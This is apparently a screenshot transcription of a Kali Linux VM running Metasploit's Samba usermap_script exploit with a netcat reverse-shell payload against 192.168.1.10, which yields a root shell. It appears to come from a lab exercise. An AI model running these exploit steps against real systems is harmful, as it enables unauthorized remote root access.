 KALI (Snapshot 1) [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 0:33
kali@kali: ~
File Actions Edit View Help
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.10
RHOSTS ⇒ 192.168.1.10
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.1.7
LHOST ⇒ 192.168.1.7
msf6 exploit(multi/samba/usermap_script) > set LPORT 7777
LPORT ⇒ 7777
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.7:7777
[*] Command shell session 1 opened (192.168.1.7:7777 → 192.168.1.10:55020) at 2024-12-11 00:33:41 -0500
whoami
root
Right Ctrl
1 70°F
Mostly cloudy
Search
27
8:33 AM
12/11/2024